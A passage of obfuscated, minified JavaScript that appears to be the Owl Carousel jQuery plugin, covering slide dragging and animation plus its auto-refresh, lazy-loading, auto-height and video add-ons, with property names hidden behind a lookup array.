Date()[_x33225[2021]](),this[_x33225[2336]][_x33225[605]]=t(e[_x33225[605]]),this[_x33225[2336]][_x33225[2425]][_x33225[149]]=n,this[_x33225[2336]][_x33225[2425]][_x33225[2358]]=n,this[_x33225[2336]][_x33225[2426]]=this[_x33225[2426]](e),t(i)[_x33225[583]](_x33225[2427],t[_x33225[279]](this[_x33225[2421]],this)),t(i)[_x33225[1129]](_x33225[2428],t[_x33225[279]](function(e){var n=this[_x33225[2429]](this[_x33225[2336]][_x33225[2426]],this[_x33225[2426]](e));t(i)[_x33225[583]](_x33225[2428],t[_x33225[279]](this[_x33225[2430]],this)),Math[_x33225[58]](n[_x33225[52]])<Math[_x33225[58]](n[_x33225[987]])&&this[_x33225[491]](_x33225[2400])||(e[_x33225[608]](),this[_x33225[1306]](_x33225[2431]),this[_x33225[85]](_x33225[2432]));},this)));},r[_x33225[233]][_x33225[2430]]=function(t){var e=null,i=null,n=null,r=this[_x33225[2429]](this[_x33225[2336]][_x33225[2426]],this[_x33225[2426]](t)),s=this[_x33225[2429]](this[_x33225[2336]][_x33225[2425]][_x33225[149]],r);this[_x33225[491]](_x33225[2431])&&(t[_x33225[608]](),this[_x33225[2156]][_x33225[2364]]?(e=this[_x33225[2372]](this[_x33225[2370]]()),i=this[_x33225[2372]](this[_x33225[2371]]()+1)-e,s[_x33225[52]]=((s[_x33225[52]]-e)%i+i)%i+e):(e=this[_x33225[2156]][_x33225[2362]]?this[_x33225[2372]](this[_x33225[2371]]()):this[_x33225[2372]](this[_x33225[2370]]()),i=this[_x33225[2156]][_x33225[2362]]?this[_x33225[2372]](this[_x33225[2370]]()):this[_x33225[2372]](this[_x33225[2371]]()),n=this[_x33225[2156]][_x33225[2433]]?-1*r[_x33225[52]]/5:0,s[_x33225[52]]=Math[_x33225[221]](Math[_x33225[1708]](s[_x33225[52]],e+n),i+n)),this[_x33225[2336]][_x33225[2425]][_x33225[2358]]=s,this[_x33225[751]](s[_x33225[52]]));},r[_x33225[233]][_x33225[2421]]=function(e){var n=this[_x33225[2429]](this[_x33225[2336]][_x33225[2426]],this[_x33225[2426]](e)),r=this[_x33225[2336]][_x33225[2425]][_x33225[2358]],s=n[_x33225[52]]>0^this[_x33225[2156]][_x33225[2362]]?_x33225[527]:_x33225[1193];t(i)[_x33225[180]](_x33225[2411]),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2423]]),(0!==n[_x33225[52]]&&this[_x33225[491]](_x33225[2431])||!this[_x33225[491]](_x33225[2400]))&&(this[_x33225[748]](this[_x33225[2156]][_x33225[2434]]||this[_x33225[2156]][_x33225[2435]]),this[_x33225[2358]](this[_x33225[1016]](r[_x33225[52]],0!==n[_x33225[52]]?s:this[_x33225[2336]][_x33225[2436]])),this[_x33225[1443]](_x33225[914]),this[_x33225[1117]](),this[_x33225[2336]][_x33225[2436]]=s,(Math[_x33225[58]](n[_x33225[52]])>3||new Date()[_x33225[2021]]()-this[_x33225[2336]][_x33225[963]]>300)&&this[_x33225[2336]][_x33225[605]][_x33225[1129]](_x33225[2437],function(){return!1;})),this[_x33225[491]](_x33225[2431])&&(this[_x33225[1307]](_x33225[2431]),this[_x33225[85]](_x33225[2438]));},r[_x33225[233]][_x33225[1016]]=function(e,i){var n=-1,r=30,s=this[_x33225[87]](),o=this[_x33225[2372]]();return this[_x33225[2156]][_x33225[2439]]||t[_x33225[110]](o,t[_x33225[279]](function(t,a){return _x33225[527]===i&&e>a-r&&e<a+r?n=t:_x33225[1193]===i&&e>a-s-r&&e<a-s+r?n=t+1:this[_x33225[2373]](e,_x33225[493],a)&&this[_x33225[2373]](e,_x33225[494],o[t+1]||a-s)&&(n=_x33225[527]===i?t+1:t),n===-1;},this)),this[_x33225[2156]][_x33225[2364]]||(this[_x33225[2373]](e,_x33225[494],o[this[_x33225[2370]]()])?n=e=this[_x33225[2370]]():this[_x33225[2373]](e,_x33225[493],o[this[_x33225[2371]]()])&&(n=e=this[_x33225[2371]]())),n;},r[_x33225[233]][_x33225[751]]=function(e){var i=this[_x33225[748]]()>0;this[_x33225[491]](_x33225[2422])&&this[_x33225[2412]](),i&&(this[_x33225[1306]](_x33225[2422]),this[_x33225[85]](_x33225[1781])),t[_x33225[393]][_x33225[2440]]&&t[_x33225[393]][_x33225[1131]]?this[_x33225[2359]][_x33225[142]]({transform:_x33225[1813]+e+_x33225[2441],transition:this[_x33225[748]]()/1000+_x33225[47]}):i?this[_x33225[2359]][_x33225[751]]({left:e+_x33225[144]},this[_x33225[748]](),this[_x33225[2156]][_x33225[2442]],t[_x33225[279]](this[_x33225[2412]],this)):this[_x33225[2359]][_x33225[142]]({left:e+_x33225[144]});},r[_x33225[233]][_x33225[491]]=function(t){return this[_x33225[2337]][_x33225[2358]][t]&&this[_x33225[2337]][_x33225[2358]][t]>0;},r[_x33225[233]][_x33225[2358]]=function(t){if(t===n)return this[_x33225[2325]];if(0===this[_x33225[2330]][_x33225[13]])return n;if(t=this[_x33225[2366]](t),this[_x33225[2325]]!==t){var e=this[_x33225[85]](_x33225[666],{property:{name:_x33225[914],value:t}});e[_x33225[76]]!==n&&(t=this[_x33225[2366]](e[_x33225[76]])),this[_x33225[2325]]=t,this[_x33225[1443]](_x33225[914]),this[_x33225[85]](_x33225[2393],{property:{name:_x33225[914],value:this[_x33225[2325]]}});}return this[_x33225[2325]];},r[_x33225[233]][_x33225[1443]]=function(e){return _x33225[107]===t[_x33225[17]](e)&&(this[_x33225[2334]][e]=!0,this[_x33225[491]](_x33225[2400])&&this[_x33225[1307]](_x33225[2400])),t[_x33225[136]](this[_x33225[2334]],function(t,e){return e;});},r[_x33225[233]][_x33225[2225]]=function(t){t=this[_x33225[2366]](t),t!==n&&(this[_x33225[2326]]=0,this[_x33225[2325]]=t,this[_x33225[2443]]([_x33225[1781],_x33225[2444]]),this[_x33225[751]](this[_x33225[2372]](t)),this[_x33225[2445]]([_x33225[1781],_x33225[2444]]));},r[_x33225[233]][_x33225[2366]]=function(t,e){var i=this[_x33225[2330]][_x33225[13]],r=e?0:this[_x33225[2331]][_x33225[13]];return!this[_x33225[735]](t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t;},r[_x33225[233]][_x33225[348]]=function(t){return t-=this[_x33225[2331]][_x33225[13]]/2,this[_x33225[2366]](t,!0);},r[_x33225[233]][_x33225[2371]]=function(t){var e,i,n,r=this[_x33225[2156]],s=this[_x33225[2327]][_x33225[13]];if(r[_x33225[2364]])s=this[_x33225[2331]][_x33225[13]]/2+this[_x33225[2330]][_x33225[13]]-1;else if(r[_x33225[2361]]||r[_x33225[157]]){for(e=this[_x33225[2330]][_x33225[13]],i=this[_x33225[2330]][--e][_x33225[87]](),n=this[_x33225[1148]][_x33225[87]]();e--&&(i+=this[_x33225[2330]][e][_x33225[87]]()+this[_x33225[2156]][_x33225[224]],!(i>n)););s=e+1;}else s=r[_x33225[1693]]?this[_x33225[2330]][_x33225[13]]-1:this[_x33225[2330]][_x33225[13]]-r[_x33225[2357]];return t&&(s-=this[_x33225[2331]][_x33225[13]]/2),Math[_x33225[221]](s,0);},r[_x33225[233]][_x33225[2370]]=function(t){return t?0:this[_x33225[2331]][_x33225[13]]/2;},r[_x33225[233]][_x33225[2357]]=function(t){return t===n?this[_x33225[2330]][_x33225[31]]():(t=this[_x33225[2366]](t,!0),this[_x33225[2330]][t]);},r[_x33225[233]][_x33225[2446]]=function(t){return t===n?this[_x33225[2332]][_x33225[31]]():(t=this[_x33225[2366]](t,!0),this[_x33225[2332]][t]);},r[_x33225[233]][_x33225[2447]]=function(e){var i=this[_x33225[2331]][_x33225[13]]/2,r=i+this[_x33225[2330]][_x33225[13]],s=function(t){return t%2===0?r+t/2:i-(t+1)/2;};return e===n?t[_x33225[136]](this[_x33225[2331]],function(t,e){return s(e);}):t[_x33225[136]](this[_x33225[2331]],function(t,i){return t===e?s(i):null;});},r[_x33225[233]][_x33225[748]]=function(t){return t!==n&&(this[_x33225[2326]]=t),this[_x33225[2326]];},r[_x33225[233]][_x33225[2372]]=function(e){var i,r=1,s=e-1;return e===n?t[_x33225[136]](this[_x33225[2327]],t[_x33225[279]](function(t,e){return this[_x33225[2372]](e);},this)):(this[_x33225[2156]][_x33225[1693]]?(this[_x33225[2156]][_x33225[2362]]&&(r=-1,s=e+1),i=this[_x33225[2327]][e],i+=(this[_x33225[87]]()-i+(this[_x33225[2327]][s]||0))/2*r):i=this[_x33225[2327]][s]||0,i=Math[_x33225[2223]](i));},r[_x33225[233]][_x33225[266]]=function(t,e,i){return 0===i?0:Math[_x33225[1708]](Math[_x33225[221]](Math[_x33225[58]](e-t),1),6)*Math[_x33225[58]](i||this[_x33225[2156]][_x33225[2435]]);},r[_x33225[233]][_x33225[1167]]=function(t,e){var i=this[_x33225[2358]](),n=null,r=t-this[_x33225[348]](i),s=(r>0)-(r<0),o=this[_x33225[2330]][_x33225[13]],a=this[_x33225[2370]](),l=this[_x33225[2371]]();this[_x33225[2156]][_x33225[2364]]?(!this[_x33225[2156]][_x33225[2365]]&&Math[_x33225[58]](r)>o/2&&(r+=s*-1*o),t=i+r,n=((t-a)%o+o)%o+a,n!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this[_x33225[2225]](i))):this[_x33225[2156]][_x33225[2365]]?(l+=1,t=(t%l+l)%l):t=Math[_x33225[221]](a,Math[_x33225[1708]](l,t)),this[_x33225[748]](this[_x33225[266]](i,t,e)),this[_x33225[2358]](t),this[_x33225[1148]][_x33225[491]](_x33225[1291])&&this[_x33225[1117]]();},r[_x33225[233]][_x33225[1184]]=function(t){t=t||!1,this[_x33225[1167]](this[_x33225[348]](this[_x33225[2358]]())+1,t);},r[_x33225[233]][_x33225[1183]]=function(t){t=t||!1,this[_x33225[1167]](this[_x33225[348]](this[_x33225[2358]]())-1,t);},r[_x33225[233]][_x33225[2412]]=function(t){return(t===n||(t[_x33225[617]](),(t[_x33225[605]]||t[_x33225[623]]||t[_x33225[2448]])===this[_x33225[2359]][_x33225[219]](0)))&&(this[_x33225[1307]](_x33225[2422]),void this[_x33225[85]](_x33225[2444]));},r[_x33225[233]][_x33225[1301]]=function(){var n;if(this[_x33225[678]][_x33225[2449]]!==e)n=t(this[_x33225[678]][_x33225[2449]])[_x33225[87]]();else if(e[_x33225[1282]])n=e[_x33225[1282]];else{if(!i[_x33225[214]]||!i[_x33225[214]][_x33225[1283]])throw _x33225[2450];n=i[_x33225[214]][_x33225[1283]];}return n;},r[_x33225[233]][_x33225[71]]=function(e){this[_x33225[2359]][_x33225[244]](),this[_x33225[2330]]=[],e&&(e=e instanceof jQuery?e:t(e)),this[_x33225[2156]][_x33225[2381]]&&(e=e[_x33225[185]](_x33225[73]+this[_x33225[2156]][_x33225[2381]])),e[_x33225[108]](function(){return 1===this[_x33225[106]];})[_x33225[110]](t[_x33225[279]](function(t,e){e=this[_x33225[2395]](e),this[_x33225[2359]][_x33225[677]](e),this[_x33225[2330]][_x33225[156]](e),this[_x33225[2332]][_x33225[156]](1*e[_x33225[185]](_x33225[2451])[_x33225[933]](_x33225[2451])[_x33225[184]](_x33225[2452])||1);},this)),this[_x33225[2225]](this[_x33225[735]](this[_x33225[2156]][_x33225[2453]])?this[_x33225[2156]][_x33225[2453]]:0),this[_x33225[1443]](_x33225[2357]);},r[_x33225[233]][_x33225[182]]=function(e,i){var r=this[_x33225[348]](this[_x33225[2325]]);i=i===n?this[_x33225[2330]][_x33225[13]]:this[_x33225[2366]](i,!0),e=e instanceof jQuery?e:t(e),this[_x33225[85]](_x33225[182],{content:e,position:i}),e=this[_x33225[2395]](e),0===this[_x33225[2330]][_x33225[13]]||i===this[_x33225[2330]][_x33225[13]]?(0===this[_x33225[2330]][_x33225[13]]&&this[_x33225[2359]][_x33225[677]](e),0!==this[_x33225[2330]][_x33225[13]]&&this[_x33225[2330]][i-1][_x33225[682]](e),this[_x33225[2330]][_x33225[156]](e),this[_x33225[2332]][_x33225[156]](1*e[_x33225[185]](_x33225[2451])[_x33225[933]](_x33225[2451])[_x33225[184]](_x33225[2452])||1)):(this[_x33225[2330]][i][_x33225[681]](e),this[_x33225[2330]][_x33225[317]](i,0,e),this[_x33225[2332]][_x33225[317]](i,0,1*e[_x33225[185]](_x33225[2451])[_x33225[933]](_x33225[2451])[_x33225[184]](_x33225[2452])||1)),this[_x33225[2330]][r]&&this[_x33225[2225]](this[_x33225[2330]][r][_x33225[498]]()),this[_x33225[1443]](_x33225[2357]),this[_x33225[85]](_x33225[2454],{content:e,position:i});},r[_x33225[233]][_x33225[599]]=function(t){t=this[_x33225[2366]](t,!0),t!==n&&(this[_x33225[85]](_x33225[599],{content:this[_x33225[2330]][t],position:t}),this[_x33225[2330]][t][_x33225[599]](),this[_x33225[2330]][_x33225[317]](t,1),this[_x33225[2332]][_x33225[317]](t,1),this[_x33225[1443]](_x33225[2357]),this[_x33225[85]](_x33225[2455],{content:null,position:t}));},r[_x33225[233]][_x33225[2382]]=function(e){e[_x33225[110]](t[_x33225[279]](function(e,i){this[_x33225[1306]](_x33225[2380]),i=t(i),t(new Image())[_x33225[1129]](_x33225[8],t[_x33225[279]](function(t){i[_x33225[184]](_x33225[15],t[_x33225[605]][_x33225[15]]),i[_x33225[142]](_x33225[236],1),this[_x33225[1307]](_x33225[2380]),!this[_x33225[491]](_x33225[2380])&&!this[_x33225[491]](_x33225[2378])&&this[_x33225[1368]]();},this))[_x33225[184]](_x33225[15],i[_x33225[184]](_x33225[15])||i[_x33225[184]](_x33225[2456])||i[_x33225[184]](_x33225[2457]));},this));},r[_x33225[233]][_x33225[1350]]=function(){this[_x33225[1148]][_x33225[180]](_x33225[2411]),this[_x33225[2359]][_x33225[180]](_x33225[2411]),t(i)[_x33225[180]](_x33225[2411]),this[_x33225[2156]][_x33225[2210]]!==!1&&(e[_x33225[760]](this[_x33225[2407]]),this[_x33225[180]](e,_x33225[1260],this[_x33225[2323]][_x33225[2341]]));for(var n in this[_x33225[2048]])this[_x33225[2048]][n][_x33225[1350]]();this[_x33225[2359]][_x33225[1186]](_x33225[2360])[_x33225[599]](),this[_x33225[2359]][_x33225[2319]](),this[_x33225[2359]][_x33225[1186]]()[_x33225[288]]()[_x33225[2319]](),this[_x33225[2359]][_x33225[1186]]()[_x33225[2319]](),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2405]])[_x33225[795]](this[_x33225[678]][_x33225[2383]])[_x33225[795]](this[_x33225[678]][_x33225[2389]])[_x33225[795]](this[_x33225[678]][_x33225[2379]])[_x33225[795]](this[_x33225[678]][_x33225[2414]])[_x33225[795]](this[_x33225[678]][_x33225[2423]])[_x33225[184]](_x33225[283],this[_x33225[1148]][_x33225[184]](_x33225[283])[_x33225[71]](new RegExp(this[_x33225[678]][_x33225[2391]]+_x33225[2458],_x33225[63]),_x33225[29]))[_x33225[535]](_x33225[2459]);},r[_x33225[233]][_x33225[2373]]=function(t,e,i){var n=this[_x33225[2156]][_x33225[2362]];switch(e){case _x33225[493]:return n?t>i:t<i;case _x33225[494]:return n?t<i:t>i;case _x33225[2460]:return n?t<=i:t>=i;case _x33225[2374]:return n?t>=i:t<=i;}},r[_x33225[233]][_x33225[583]]=function(t,e,i,n){t[_x33225[7]]?t[_x33225[7]](e,i,n):t[_x33225[1]]&&t[_x33225[1]](_x33225[583]+e,i);},r[_x33225[233]][_x33225[180]]=function(t,e,i,n){t[_x33225[112]]?t[_x33225[112]](e,i,n):t[_x33225[114]]&&t[_x33225[114]](_x33225[583]+e,i);},r[_x33225[233]][_x33225[85]]=function(e,i,n,s,o){var a={item:{count:this[_x33225[2330]][_x33225[13]],index:this[_x33225[2358]]()}},l=t[_x33225[133]](t[_x33225[104]]([_x33225[583],e,n],function(t){return t;})[_x33225[30]](_x33225[40])[_x33225[69]]()),c=t[_x33225[601]]([e,_x33225[2461],n||_x33225[1195]][_x33225[30]](_x33225[73])[_x33225[69]](),t[_x33225[132]]({relatedTarget:this},a,i));return this[_x33225[2324]][e]||(t[_x33225[110]](this[_x33225[2048]],function(t,e){e[_x33225[2462]]&&e[_x33225[2462]](c);}),this[_x33225[1112]]({type:r[_x33225[2356]][_x33225[601]],name:e}),this[_x33225[1148]][_x33225[85]](c),this[_x33225[2156]]&&_x33225[99]==typeof this[_x33225[2156]][l]&&this[_x33225[2156]][l][_x33225[105]](this,c)),c;},r[_x33225[233]][_x33225[1306]]=function(e){t[_x33225[110]]([e][_x33225[135]](this[_x33225[2337]][_x33225[2463]][e]||[]),t[_x33225[279]](function(t,e){this[_x33225[2337]][_x33225[2358]][e]===n&&(this[_x33225[2337]][_x33225[2358]][e]=0),this[_x33225[2337]][_x33225[2358]][e]++;},this));},r[_x33225[233]][_x33225[1307]]=function(e){t[_x33225[110]]([e][_x33225[135]](this[_x33225[2337]][_x33225[2463]][e]||[]),t[_x33225[279]](function(t,e){this[_x33225[2337]][_x33225[2358]][e]--;},this));},r[_x33225[233]][_x33225[1112]]=function(e){if(e[_x33225[17]]===r[_x33225[2356]][_x33225[601]]){if(t[_x33225[116]][_x33225[587]][e[_x33225[422]]]||(t[_x33225[116]][_x33225[587]][e[_x33225[422]]]={}),!t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[2461]]){var i=t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[163]];t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[163]]=function(t){return!i||!i[_x33225[181]]||t[_x33225[597]]&&t[_x33225[597]][_x33225[14]](_x33225[2461])!==-1?t[_x33225[597]]&&t[_x33225[597]][_x33225[14]](_x33225[2461])>-1:i[_x33225[181]](this,arguments);},t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[2461]]=!0;}}else e[_x33225[17]]===r[_x33225[2356]][_x33225[2464]]&&(this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]?this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]=this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]][_x33225[135]](e[_x33225[2463]]):this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]=e[_x33225[2463]],this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]=t[_x33225[104]](this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]],t[_x33225[279]](function(i,n){return t[_x33225[109]](i,this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]])===n;},this)));},r[_x33225[233]][_x33225[2443]]=function(e){t[_x33225[110]](e,t[_x33225[279]](function(t,e){this[_x33225[2324]][e]=!0;},this));},r[_x33225[233]][_x33225[2445]]=function(e){t[_x33225[110]](e,t[_x33225[279]](function(t,e){delete this[_x33225[2324]][e];},this));},r[_x33225[233]][_x33225[2426]]=function(t){var i={x:null,y:null};return t=t[_x33225[647]]||t||e[_x33225[116]],t=t[_x33225[2465]]&&t[_x33225[2465]][_x33225[13]]?t[_x33225[2465]][0]:t[_x33225[2294]]&&t[_x33225[2294]][_x33225[13]]?t[_x33225[2294]][0]:t,t[_x33225[632]]?(i[_x33225[52]]=t[_x33225[632]],i[_x33225[987]]=t[_x33225[636]]):(i[_x33225[52]]=t[_x33225[633]],i[_x33225[987]]=t[_x33225[637]]),i;},r[_x33225[233]][_x33225[735]]=function(t){return!isNaN(parseFloat(t));},r[_x33225[233]][_x33225[2429]]=function(t,e){return{x:t[_x33225[52]]-e[_x33225[52]],y:t[_x33225[987]]-e[_x33225[987]]};},t[_x33225[312]][_x33225[2466]]=function(e){var i=Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1);return this[_x33225[110]](function(){var n=t(this),s=n[_x33225[76]](_x33225[2459]);s||(s=new r(this,_x33225[95]==typeof e&&e),n[_x33225[76]](_x33225[2459],s),t[_x33225[110]]([_x33225[1184],_x33225[1183],_x33225[1167],_x33225[1350],_x33225[1368],_x33225[71],_x33225[182],_x33225[599]],function(e,i){s[_x33225[1112]]({type:r[_x33225[2356]][_x33225[601]],name:i}),s[_x33225[1148]][_x33225[583]](i+_x33225[2467],t[_x33225[279]](function(t){t[_x33225[597]]&&t[_x33225[640]]!==this&&(this[_x33225[2443]]([i]),s[i][_x33225[181]](this,[][_x33225[31]][_x33225[105]](arguments,1)),this[_x33225[2445]]([i]));},s));})),_x33225[107]==typeof e&&_x33225[902]!==e[_x33225[38]](0)&&s[e][_x33225[181]](s,i);});},t[_x33225[312]][_x33225[2466]][_x33225[1144]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2470]]=null,this[_x33225[2471]]=null,this[_x33225[2323]]={'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2472]]&&this[_x33225[2473]]();},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={autoRefresh:!0,autoRefreshInterval:500},r[_x33225[233]][_x33225[2473]]=function(){this[_x33225[2470]]||(this[_x33225[2471]]=this[_x33225[2469]][_x33225[1148]][_x33225[491]](_x33225[1291]),this[_x33225[2470]]=e[_x33225[757]](t[_x33225[279]](this[_x33225[1368]],this),this[_x33225[2469]][_x33225[2156]][_x33225[2474]]));},r[_x33225[233]][_x33225[1368]]=function(){this[_x33225[2469]][_x33225[1148]][_x33225[491]](_x33225[1291])!==this[_x33225[2471]]&&(this[_x33225[2471]]=!this[_x33225[2471]],this[_x33225[2469]][_x33225[1148]][_x33225[796]](_x33225[2475],!this[_x33225[2471]]),this[_x33225[2471]]&&this[_x33225[2469]][_x33225[1443]](_x33225[87])&&this[_x33225[2469]][_x33225[1368]]());},r[_x33225[233]][_x33225[1350]]=function(){var t,i;e[_x33225[758]](this[_x33225[2470]]);for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(i in Object[_x33225[2476]](this))_x33225[99]!=typeof this[i]&&(this[i]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2477]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2478]]=[],this[_x33225[2323]]={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':t[_x33225[279]](function(e){if(e[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2479]]&&(e[_x33225[2480]]&&_x33225[914]==e[_x33225[2480]][_x33225[422]]||_x33225[2209]==e[_x33225[17]]))for(var i=this[_x33225[2469]][_x33225[2156]],r=i[_x33225[1693]]&&Math[_x33225[2223]](i[_x33225[2357]]/2)||i[_x33225[2357]],s=i[_x33225[1693]]&&r*-1||0,o=(e[_x33225[2480]]&&e[_x33225[2480]][_x33225[198]]!==n?e[_x33225[2480]][_x33225[198]]:this[_x33225[2469]][_x33225[2358]]())+s,a=this[_x33225[2469]][_x33225[2447]]()[_x33225[13]],l=t[_x33225[279]](function(t,e){this[_x33225[8]](e);},this);s++<r;)this[_x33225[8]](a/2+this[_x33225[2469]][_x33225[348]](o)),a&&t[_x33225[110]](this[_x33225[2469]][_x33225[2447]](this[_x33225[2469]][_x33225[348]](o)),l),o++;},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={lazyLoad:!1},r[_x33225[233]][_x33225[8]]=function(i){var n=this[_x33225[2469]][_x33225[2359]][_x33225[1186]]()[_x33225[205]](i),r=n&&n[_x33225[185]](_x33225[2481]);!r||t[_x33225[109]](n[_x33225[219]](0),this[_x33225[2478]])>-1||(r[_x33225[110]](t[_x33225[279]](function(i,n){var r,s=t(n),o=e[_x33225[2482]]>1&&s[_x33225[184]](_x33225[2457])||s[_x33225[184]](_x33225[2456]);this[_x33225[2469]][_x33225[85]](_x33225[8],{element:s,url:o},_x33225[1473]),s[_x33225[491]](_x33225[1032])?s[_x33225[1129]](_x33225[2483],t[_x33225[279]](function(){s[_x33225[142]](_x33225[236],1),this[_x33225[2469]][_x33225[85]](_x33225[3],{element:s,url:o},_x33225[1473]);},this))[_x33225[184]](_x33225[15],o):(r=new Image(),r[_x33225[115]]=t[_x33225[279]](function(){s[_x33225[142]]({'background-image':_x33225[2484]+o+_x33225[371],opacity:_x33225[728]}),this[_x33225[2469]][_x33225[85]](_x33225[3],{element:s,url:o},_x33225[1473]);},this),r[_x33225[15]]=o);},this)),this[_x33225[2478]][_x33225[156]](n[_x33225[219]](0)));},r[_x33225[233]][_x33225[1350]]=function(){var t,e;for(t in this[_x33225[613]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[613]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2485]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2323]]={'initialized.owl.carousel refreshed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2486]]&&this[_x33225[1117]]();},this),'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2486]]&&_x33225[914]==t[_x33225[2480]][_x33225[422]]&&this[_x33225[1117]]();},this),'loaded.owl.lazy':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2486]]&&t[_x33225[1383]][_x33225[1016]](_x33225[73]+this[_x33225[2469]][_x33225[2156]][_x33225[2398]])[_x33225[498]]()===this[_x33225[2469]][_x33225[2358]]()&&this[_x33225[1117]]();},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={autoHeight:!1,autoHeightClass:_x33225[2487]},r[_x33225[233]][_x33225[1117]]=function(){var e=this[_x33225[2469]][_x33225[2325]],i=e+this[_x33225[2469]][_x33225[2156]][_x33225[2357]],n=this[_x33225[2469]][_x33225[2359]][_x33225[1186]]()[_x33225[2488]]()[_x33225[31]](e,i),r=[],s=0;t[_x33225[110]](n,function(e,i){r[_x33225[156]](t(i)[_x33225[246]]());}),s=Math[_x33225[221]][_x33225[181]](null,r),this[_x33225[2469]][_x33225[2359]][_x33225[878]]()[_x33225[246]](s)[_x33225[82]](this[_x33225[2469]][_x33225[2156]][_x33225[2489]]);},r[_x33225[233]][_x33225[1350]]=function(){var t,e;for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2490]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2491]]={},this[_x33225[2492]]=null,this[_x33225[2323]]={'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[1112]]({type:_x33225[831],name:_x33225[2493],tags:[_x33225[2339]]});},this),'resize.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2197]]&&this[_x33225[2494]]()&&t[_x33225[608]]();},this),'refreshed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[491]](_x33225[2409])&&this[_x33225[2469]][_x33225[2359]][_x33225[185]](_x33225[2495])[_x33225[599]]();},this),'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[914]===t[_x33225[2480]][_x33225[422]]&&this[_x33225[2492]]&&this[_x33225[278]]();},this),'prepared.owl.carousel':t[_x33225[279]](function(e){if(e[_x33225[597]]){var i=t(e[_x33225[223]])[_x33225[185]](_x33225[2496]);i[_x33225[13]]&&(i[_x33225[142]](_x33225[210],_x33225[212]),this[_x33225[2497]](i,t(e[_x33225[223]])));}},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](_x33225[2498],_x33225[2499],t[_x33225[279]](function(t){this[_x33225[1554]](t);},this));};r[_x33225[2322]]={video:!1,videoHeight:!1,videoWidth:!1},r[_x33225[233]][_x33225[2497]]=function(t,e){var i=function(){return t[_x33225[184]](_x33225[2500])?_x33225[2501]:t[_x33225[184]](_x33225[2502])?_x33225[2503]:_x33225[2504];}(),n=t[_x33225[184]](_x33225[2500])||t[_x33225[184]](_x33225[2505])||t[_x33225[184]](_x33225[2502]),r=t[_x33225[184]](_x33225[2506])||this[_x33225[2469]][_x33225[2156]][_x33225[2507]],s=t[_x33225[184]](_x33225[2508])||this[_x33225[2469]][_x33225[2156]][_x33225[2509]],o=t[_x33225[184]](_x33225[22]);if(!o)throw new 